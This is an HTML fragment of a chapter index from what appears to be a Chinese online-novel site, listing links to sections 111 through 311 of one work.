                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623828.html" title="第111节" target="_blank">第111节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623829.html" title="第112节" target="_blank">第112节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623831.html" title="第113节" target="_blank">第113节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623832.html" title="第114节" target="_blank">第114节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623834.html" title="第115节" target="_blank">第115节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623835.html" title="第116节" target="_blank">第116节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623837.html" title="第117节" target="_blank">第117节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623839.html" title="第118节" target="_blank">第118节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623841.html" title="第119节" target="_blank">第119节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623843.html" title="第120节" target="_blank">第120节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623845.html" title="第121节" target="_blank">第121节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623847.html" title="第122节" target="_blank">第122节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623848.html" title="第123节" target="_blank">第123节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623850.html" title="第124节" target="_blank">第124节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623851.html" title="第125节" target="_blank">第125节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623853.html" title="第126节" target="_blank">第126节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623855.html" title="第127节" target="_blank">第127节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623856.html" title="第128节" target="_blank">第128节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623859.html" title="第129节" target="_blank">第129节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623861.html" title="第130节" target="_blank">第130节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623862.html" title="第131节" target="_blank">第131节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623864.html" title="第132节" target="_blank">第132节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623865.html" title="第133节" target="_blank">第133节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623866.html" title="第134节" target="_blank">第134节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623868.html" title="第135节" target="_blank">第135节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623869.html" title="第136节" target="_blank">第136节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623871.html" title="第137节" target="_blank">第137节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623872.html" title="第138节" target="_blank">第138节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623874.html" title="第139节" target="_blank">第139节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623875.html" title="第140节" target="_blank">第140节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623878.html" title="第141节" target="_blank">第141节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623879.html" title="第142节" target="_blank">第142节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623881.html" title="第143节" target="_blank">第143节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623882.html" title="第144节" target="_blank">第144节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623884.html" title="第145节" target="_blank">第145节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623885.html" title="第146节" target="_blank">第146节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623887.html" title="第147节" target="_blank">第147节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623889.html" title="第148节" target="_blank">第148节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623890.html" title="第149节" target="_blank">第149节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623892.html" title="第150节" target="_blank">第150节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623896.html" title="第151节" target="_blank">第151节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623898.html" title="第152节" target="_blank">第152节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623900.html" title="第153节" target="_blank">第153节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623901.html" title="第154节" target="_blank">第154节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623903.html" title="第155节" target="_blank">第155节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623905.html" title="第156节" target="_blank">第156节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623906.html" title="第157节" target="_blank">第157节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623908.html" title="第158节" target="_blank">第158节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623910.html" title="第159节" target="_blank">第159节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623911.html" title="第160节" target="_blank">第160节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623913.html" title="第161节" target="_blank">第161节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623915.html" title="第162节" target="_blank">第162节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623917.html" title="第163节" target="_blank">第163节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623920.html" title="第164节" target="_blank">第164节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623923.html" title="第165节" target="_blank">第165节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623925.html" title="第166节" target="_blank">第166节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623926.html" title="第167节" target="_blank">第167节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623928.html" title="第168节" target="_blank">第168节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623930.html" title="第169节" target="_blank">第169节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623932.html" title="第170节" target="_blank">第170节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623933.html" title="第171节" target="_blank">第171节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623935.html" title="第172节" target="_blank">第172节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623936.html" title="第173节" target="_blank">第173节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623938.html" title="第174节" target="_blank">第174节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623940.html" title="第175节" target="_blank">第175节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623941.html" title="第176节" target="_blank">第176节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623943.html" title="第177节" target="_blank">第177节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623944.html" title="第178节" target="_blank">第178节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623946.html" title="第179节" target="_blank">第179节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623947.html" title="第180节" target="_blank">第180节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623949.html" title="第181节" target="_blank">第181节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623951.html" title="第182节" target="_blank">第182节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623952.html" title="第183节" target="_blank">第183节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623954.html" title="第184节" target="_blank">第184节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623955.html" title="第185节" target="_blank">第185节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623957.html" title="第186节" target="_blank">第186节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623959.html" title="第187节" target="_blank">第187节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623960.html" title="第188节" target="_blank">第188节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623962.html" title="第189节" target="_blank">第189节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623963.html" title="第190节" target="_blank">第190节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623965.html" title="第191节" target="_blank">第191节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623967.html" title="第192节" target="_blank">第192节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623968.html" title="第193节" target="_blank">第193节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623970.html" title="第194节" target="_blank">第194节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623972.html" title="第195节" target="_blank">第195节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623973.html" title="第196节" target="_blank">第196节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623975.html" title="第197节" target="_blank">第197节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623977.html" title="第198节" target="_blank">第198节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623978.html" title="第199节" target="_blank">第199节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623980.html" title="第200节" target="_blank">第200节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623981.html" title="第201节" target="_blank">第201节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623983.html" title="第202节" target="_blank">第202节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623984.html" title="第203节" target="_blank">第203节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623986.html" title="第204节" target="_blank">第204节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623987.html" title="第205节" target="_blank">第205节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623989.html" title="第206节" target="_blank">第206节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623991.html" title="第207节" target="_blank">第207节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623992.html" title="第208节" target="_blank">第208节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623994.html" title="第209节" target="_blank">第209节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623995.html" title="第210节" target="_blank">第210节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623997.html" title="第211节" target="_blank">第211节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623998.html" title="第212节" target="_blank">第212节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624000.html" title="第213节" target="_blank">第213节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624002.html" title="第214节" target="_blank">第214节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624004.html" title="第215节" target="_blank">第215节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624005.html" title="第216节" target="_blank">第216节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624008.html" title="第217节" target="_blank">第217节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624010.html" title="第218节" target="_blank">第218节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624011.html" title="第219节" target="_blank">第219节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624012.html" title="第220节" target="_blank">第220节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624014.html" title="第221节" target="_blank">第221节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624015.html" title="第222节" target="_blank">第222节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624017.html" title="第223节" target="_blank">第223节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624018.html" title="第224节" target="_blank">第224节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624020.html" title="第225节" target="_blank">第225节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624021.html" title="第226节" target="_blank">第226节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624023.html" title="第227节" target="_blank">第227节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624024.html" title="第228节" target="_blank">第228节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624026.html" title="第229节" target="_blank">第229节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624027.html" title="第230节" target="_blank">第230节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624029.html" title="第231节" target="_blank">第231节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624031.html" title="第232节" target="_blank">第232节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624032.html" title="第233节" target="_blank">第233节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624034.html" title="第234节" target="_blank">第234节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624035.html" title="第235节" target="_blank">第235节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624037.html" title="第236节" target="_blank">第236节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624038.html" title="第237节" target="_blank">第237节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624040.html" title="第238节" target="_blank">第238节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624042.html" title="第239节" target="_blank">第239节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624043.html" title="第240节" target="_blank">第240节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624045.html" title="第241节" target="_blank">第241节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624046.html" title="第242节" target="_blank">第242节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624048.html" title="第243节" target="_blank">第243节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624050.html" title="第244节" target="_blank">第244节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624051.html" title="第245节" target="_blank">第245节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624053.html" title="第246节" target="_blank">第246节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624055.html" title="第247节" target="_blank">第247节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624056.html" title="第248节" target="_blank">第248节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624058.html" title="第249节" target="_blank">第249节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624060.html" title="第250节" target="_blank">第250节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624061.html" title="第251节" target="_blank">第251节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624063.html" title="第252节" target="_blank">第252节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624064.html" title="第253节" target="_blank">第253节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624066.html" title="第254节" target="_blank">第254节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624067.html" title="第255节" target="_blank">第255节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624069.html" title="第256节" target="_blank">第256节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624071.html" title="第257节" target="_blank">第257节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624072.html" title="第258节" target="_blank">第258节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624074.html" title="第259节" target="_blank">第259节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624076.html" title="第260节" target="_blank">第260节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624077.html" title="第261节" target="_blank">第261节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624078.html" title="第262节" target="_blank">第262节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624080.html" title="第263节" target="_blank">第263节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624081.html" title="第264节" target="_blank">第264节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624083.html" title="第265节" target="_blank">第265节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624085.html" title="第266节" target="_blank">第266节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624086.html" title="第267节" target="_blank">第267节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624088.html" title="第268节" target="_blank">第268节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624090.html" title="第269节" target="_blank">第269节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624091.html" title="第270节" target="_blank">第270节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624093.html" title="第271节" target="_blank">第271节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624094.html" title="第272节" target="_blank">第272节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624096.html" title="第273节" target="_blank">第273节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624097.html" title="第274节" target="_blank">第274节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624099.html" title="第275节" target="_blank">第275节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624100.html" title="第276节" target="_blank">第276节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624101.html" title="第277节" target="_blank">第277节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624103.html" title="第278节" target="_blank">第278节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624105.html" title="第279节" target="_blank">第279节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624106.html" title="第280节" target="_blank">第280节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624108.html" title="第281节" target="_blank">第281节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624110.html" title="第282节" target="_blank">第282节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624111.html" title="第283节" target="_blank">第283节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624113.html" title="第284节" target="_blank">第284节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624115.html" title="第285节" target="_blank">第285节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624116.html" title="第286节" target="_blank">第286节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624118.html" title="第287节" target="_blank">第287节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624119.html" title="第288节" target="_blank">第288节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624121.html" title="第289节" target="_blank">第289节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624122.html" title="第290节" target="_blank">第290节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624124.html" title="第291节" target="_blank">第291节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624125.html" title="第292节" target="_blank">第292节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624127.html" title="第293节" target="_blank">第293节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624129.html" title="第294节" target="_blank">第294节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624131.html" title="第295节" target="_blank">第295节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624132.html" title="第296节" target="_blank">第296节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624134.html" title="第297节" target="_blank">第297节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624135.html" title="第298节" target="_blank">第298节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624137.html" title="第299节" target="_blank">第299节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624138.html" title="第300节" target="_blank">第300节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624140.html" title="第301节" target="_blank">第301节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624141.html" title="第302节" target="_blank">第302节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624143.html" title="第303节" target="_blank">第303节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624145.html" title="第304节" target="_blank">第304节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624147.html" title="第305节" target="_blank">第305节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624148.html" title="第306节" target="_blank">第306节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624150.html" title="第307节" target="_blank">第307节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624151.html" title="第308节" target="_blank">第308节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624153.html" title="第309节" target="_blank">第309节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624154.html" title="第310节" target="_blank">第310节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624156.html" title="第311节" target="_blank">第311节</a></li>
                        
                        
